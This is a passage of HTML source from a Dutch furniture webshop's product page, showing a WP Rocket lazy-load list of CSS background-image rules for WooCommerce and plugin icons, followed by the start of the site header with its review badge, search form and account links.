.wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-fc3eb6fc-8272-4532-b7ae-87b32b2e1b9e: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"fc3eb6fc-8272-4532-b7ae-87b32b2e1b9e","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-136261b2-4ee6-45d6-a1ab-e98ebe85a104: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"136261b2-4ee6-45d6-a1ab-e98ebe85a104","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-4bdd8764-0ecc-4223-8d95-aef88a249d37: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"4bdd8764-0ecc-4223-8d95-aef88a249d37","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".selectBox-dropdown .selectBox-arrow","style":".selectBox-dropdown .selectBox-arrow{--wpr-bg-30edb8ea-bbb3-4e8d-80bd-866316e9e233: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.gif');}","hash":"30edb8ea-bbb3-4e8d-80bd-866316e9e233","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.gif"},{"selector":"div.pp_woocommerce .pp_loaderIcon","style":"div.pp_woocommerce .pp_loaderIcon::before{--wpr-bg-bf1b00f8-b6bd-4cb7-8199-1a193dff2167: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"bf1b00f8-b6bd-4cb7-8199-1a193dff2167","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".selectBox-dropdown .selectBox-arrow","style":".selectBox-dropdown .selectBox-arrow{--wpr-bg-dcacaae2-a170-4cde-8a84-4852f6a5406f: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png');}","hash":"dcacaae2-a170-4cde-8a84-4852f6a5406f","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png"},{"selector":".selectBox-dropdown.selectBox-menuShowing .selectBox-arrow","style":".selectBox-dropdown.selectBox-menuShowing .selectBox-arrow{--wpr-bg-4c2013bf-3bf9-41d3-a687-dc6a2cee21a8: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png');}","hash":"4c2013bf-3bf9-41d3-a687-dc6a2cee21a8","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png"},{"selector":".dgwt-wcas-inner-preloader","style":".dgwt-wcas-inner-preloader{--wpr-bg-b498699a-8856-453a-82d0-3e85b41e10b1: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/preloader.gif');}","hash":"b498699a-8856-453a-82d0-3e85b41e10b1","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/preloader.gif"},{"selector":".section-products-slider--has-alt-styles","style":".section-products-slider--has-alt-styles:after{--wpr-bg-e32369ff-6708-4f03-9de1-ba3ea810cd03: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png');}","hash":"e32369ff-6708-4f03-9de1-ba3ea810cd03","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png"},{"selector":".section-reviews","style":".section-reviews:after{--wpr-bg-f3d68d83-94b6-4fc3-a38f-780d6c66978b: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png');}","hash":"f3d68d83-94b6-4fc3-a38f-780d6c66978b","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png"},{"selector":".section-why","style":".section-why:after{--wpr-bg-87c013b3-c15e-4918-a420-0fe8e956e647: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png');}","hash":"87c013b3-c15e-4918-a420-0fe8e956e647","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png"},{"selector":".tile-product .yith-wcwl-add-button i","style":".tile-product .yith-wcwl-add-button i:after{--wpr-bg-7d9ca7f6-ff93-4184-86a7-4d3a52f3c798: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png');}","hash":"7d9ca7f6-ff93-4184-86a7-4d3a52f3c798","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png"},{"selector":".add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i","style":".add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i:after{--wpr-bg-a3852220-fdb8-4031-b544-0a535141e5c9: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png');}","hash":"a3852220-fdb8-4031-b544-0a535141e5c9","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png"},{"selector":"body.single-product div.product .yith-wcwl-add-button i","style":"body.single-product div.product .yith-wcwl-add-button i:after{--wpr-bg-adcf2d48-c79a-4db6-ae8b-366b452b6bc2: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png');}","hash":"adcf2d48-c79a-4db6-ae8b-366b452b6bc2","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png"},{"selector":"body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p","style":"body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p:before{--wpr-bg-3992ba3f-c285-4112-bd88-29bacbc3c8d8: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-scroll-C1bAz9Ir.svg');}","hash":"3992ba3f-c285-4112-bd88-29bacbc3c8d8","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-scroll-C1bAz9Ir.svg"},{"selector":".ui-icon,.ui-widget-content .ui-icon","style":".ui-icon,.ui-widget-content .ui-icon{--wpr-bg-63913d9c-8794-411c-abd3-89dc74ac8b08: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png');}","hash":"63913d9c-8794-411c-abd3-89dc74ac8b08","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png"},{"selector":".ui-widget-header .ui-icon","style":".ui-widget-header .ui-icon{--wpr-bg-c13ee2bb-9f3a-451a-bb1e-0184f0f10bed: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png');}","hash":"c13ee2bb-9f3a-451a-bb1e-0184f0f10bed","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png"},{"selector":".ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button .ui-icon","style":".ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{--wpr-bg-c69c01eb-cff8-439a-ab2e-f3892c6d4b44: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_555555_256x240.png');}","hash":"c69c01eb-cff8-439a-ab2e-f3892c6d4b44","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_555555_256x240.png"},{"selector":".ui-state-active .ui-icon,.ui-button .ui-icon","style":".ui-state-active .ui-icon,.ui-button:active .ui-icon{--wpr-bg-ee39e605-f321-47fb-a2b6-a932e0840559: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_ffffff_256x240.png');}","hash":"ee39e605-f321-47fb-a2b6-a932e0840559","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_ffffff_256x240.png"},{"selector":".ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon","style":".ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{--wpr-bg-db76413a-29af-48cd-b01e-347951babd8e: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777620_256x240.png');}","hash":"db76413a-29af-48cd-b01e-347951babd8e","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777620_256x240.png"},{"selector":".ui-state-error .ui-icon,.ui-state-error-text .ui-icon","style":".ui-state-error .ui-icon,.ui-state-error-text .ui-icon{--wpr-bg-55c0a388-ed7b-4021-bbb6-940c6fa88629: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_cc0000_256x240.png');}","hash":"55c0a388-ed7b-4021-bbb6-940c6fa88629","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_cc0000_256x240.png"},{"selector":".ui-button .ui-icon","style":".ui-button .ui-icon{--wpr-bg-efc9552b-6fad-48ce-8425-287189fdd91e: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777777_256x240.png');}","hash":"efc9552b-6fad-48ce-8425-287189fdd91e","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777777_256x240.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr","style":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr{--wpr-bg-64b5a6e6-87c7-464d-aa04-77473d289e2a: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"64b5a6e6-87c7-464d-aa04-77473d289e2a","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b","style":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b{--wpr-bg-1f3fcf3f-9781-4dc1-ba05-281c35ec4cb5: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"1f3fcf3f-9781-4dc1-ba05-281c35ec4cb5","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text]","style":".gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text]{--wpr-bg-b807777d-ace3-4eae-87e3-f5d2d03dbc86: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"b807777d-ace3-4eae-87e3-f5d2d03dbc86","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice .search-choice-close","style":".gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-fc6cd13e-b992-4adc-8eea-6b22af6ce51b: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"fc6cd13e-b992-4adc-8eea-6b22af6ce51b","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]","style":".gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-cbccc481-b4d1-4816-a0d4-6face73d9990: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"cbccc481-b4d1-4816-a0d4-6face73d9990","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected","style":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected::after{--wpr-bg-37183177-6098-4ce4-9943-49e591fa540d: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards-check.svg');}","hash":"37183177-6098-4ce4-9943-49e591fa540d","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards-check.svg"},{"selector":".gform_wrapper.gravity-theme .gfield_list_icons button","style":".gform_wrapper.gravity-theme .gfield_list_icons button{--wpr-bg-a023fc42-08fc-4189-8c91-04f945dfd1d7: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-add.svg');}","hash":"a023fc42-08fc-4189-8c91-04f945dfd1d7","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-add.svg"},{"selector":".gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-down span,.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-up span,.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text],.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr,.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b,.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]","style":".gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-down span,.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-up span,.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text],.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr,.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b,.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-965b22ab-227c-4af4-9811-d6399dd34449: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite@2x.png');}","hash":"965b22ab-227c-4af4-9811-d6399dd34449","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite@2x.png"},{"selector":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon","style":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon{--wpr-bg-c2422ace-8784-4803-9ba4-8a005f3ee0ec: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg');}","hash":"c2422ace-8784-4803-9ba4-8a005f3ee0ec","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg"},{"selector":".gform_wrapper.gravity-theme .ginput_container_creditcard .ginput_card_security_code_icon","style":".gform_wrapper.gravity-theme .ginput_container_creditcard .ginput_card_security_code_icon{--wpr-bg-8ce167dc-694f-4f82-ae56-9978cb25e578: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg');}","hash":"8ce167dc-694f-4f82-ae56-9978cb25e578","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg"},{"selector":".gform_wrapper.gravity-theme .gfield_list_icons button.delete_list_item","style":".gform_wrapper.gravity-theme .gfield_list_icons button.delete_list_item{--wpr-bg-0ba8ff98-27ca-4cdf-88b5-0306c915145d: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-remove.svg');}","hash":"0ba8ff98-27ca-4cdf-88b5-0306c915145d","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-remove.svg"},{"selector":".gravity-theme.ui-datepicker .ui-datepicker-header select","style":".gravity-theme.ui-datepicker .ui-datepicker-header select{--wpr-bg-08510473-0e03-4c6b-8d74-166fa832f215: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/theme\/down-arrow.svg');}","hash":"08510473-0e03-4c6b-8d74-166fa832f215","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/theme\/down-arrow.svg"},{"selector":".otgs-development-site-front-end .icon","style":".otgs-development-site-front-end .icon{--wpr-bg-bd19179b-4bf1-4ebf-b24b-fa0e8dbd05df: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/sitepress-multilingual-cms\/vendor\/otgs\/installer\/\/res\/img\/icon-wpml-info-white.svg');}","hash":"bd19179b-4bf1-4ebf-b24b-fa0e8dbd05df","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/sitepress-multilingual-cms\/vendor\/otgs\/installer\/\/res\/img\/icon-wpml-info-white.svg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular product-template-default single single-product postid-10518 wp-embed-responsive wp-theme-tomasso-tables theme-tomasso-tables woocommerce woocommerce-page woocommerce-no-js">
	
	<div  class="wrapper">
		<header  class="header">
			
			<div  class="header__bar">
				<div class="shell">
					<div class="header__bar-inner">
						
<div class="header__reviews">
	<div class="tile-reviews-secondary tile-reviews-secondary--alt js-review">
					<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
		
		<div class="tile__inner">
			<div class="tile__logo">
				<img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt="">
			</div><!-- /.tile__logo -->

			<div class="tile__rating" data-rating="4.0">
				<ul>
					<li>
						<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
					</li>

					<li>
						<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
					</li>

					<li>
						<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
					</li>

					<li>
						<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
					</li>

					<li>
						<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
					</li>
				</ul>
			</div><!-- /.tile__rating -->

			<div class="tile__number">
				<p>4.0</p>
			</div><!-- /.tile__number -->
		</div><!-- /.tile__inner -->
	</div><!-- /.tile-reviews-secondary -->
</div><!-- /.header__reviews -->

						
<div class="header__list">
	<ul>
					<li>
									<img width="15" height="13" src="https://www.tomassotables.com/wp-content/uploads/2024/05/truck-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />				
				<p>Snelle &amp; gratis verzending</p>
			</li>
					<li>
									<img width="14" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2011'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon.svg" /><noscript><img width="14" height="11" src="https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>				
				<p>2 jaar garantie</p>
			</li>
					<li>
									<img width="13" height="13" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2013%2013'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/chat-icon.svg" /><noscript><img width="13" height="13" src="https://www.tomassotables.com/wp-content/uploads/2024/05/chat-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>				
				<p><a class="open_chat" href="#">Chat direct met een interieur expert</a></p>
			</li>
					<li>
									<img width="11" height="13" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2011%2013'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon.svg" /><noscript><img width="11" height="13" src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>				
				<p>Hulp nodig? <a href="tel:+3197010205334">+31 970 102 05334</a></p>
			</li>
			</ul>
</div><!-- /.header__list -->
					</div><!-- /.header__bar-inner -->
				</div><!-- /.shell -->
			</div><!-- /.header__bar -->

			<div  class="header__content">
				<div class="shell">
					<div class="header__content-inner">
						<div class="header__toggle">
							<a href="#" class="btn-menu">
								<span></span>

								<span></span>

								<span></span>
							</a>
						</div><!-- /.header__toggle -->

						<div class="header__search">
							<div class="header__search-inner">
								<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.tomassotables.com/nl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Producten zoeken</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Vind jouw tafels &amp; stoelen..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Zoeken"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

							<input type="hidden" name="lang" value="nl"/>
			
					</div>
	</form>
</div>
							</div><!-- /.header__search-inner -->
						</div><!-- /.header__search -->

						
<div class="header__logo">
	<a href="https://www.tomassotables.com/nl/" class="logo">
		<img width="154" height="58" src="https://www.tomassotables.com/wp-content/uploads/2024/05/logo.svg" class="attachment-medium_large size-medium_large" alt="" decoding="async" />	</a>
</div><!-- /.header__logo -->

						<div class="header__icons">
	<nav class="nav-utilities">
		<ul>
							<li>
					<a href="https://www.tomassotables.com/nl/mijn-account/">
						<div >
							<img width="19" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/user-icon.svg" alt="">
						</div>

						<p>
							Inloggen						</p>
					</a>
				</li>
			
							<li>
					<a href="https://www.tomassotables.com/nl/favorieten/">
						<div>
							<img width="22" height="17" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/heart-icon.svg" alt="">
						</div>

						<span class="fav-count js-fav-count"></span>

						<p>Favorieten</p>
					</a>
				</li>
			
							<li>
					<a href="https://www.tomassotables.com/nl/cart/">
						<div>
							<img width="23" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/cart-icon.svg" alt="">
						</div>

						<span class="js-cart-count"></span>

						<p>Winkelwagen</p>
					</a>
				</li>
					</ul>
	</nav><!-- /.nav-utilities -->
</div><!-- /.header__icons -->
					</div><!-- /.header__content-inner -->
				</div><!-- /.shell -->
			</div><!-- /.header__content -->

			<div  class="header__navs">
				<div class="shell">
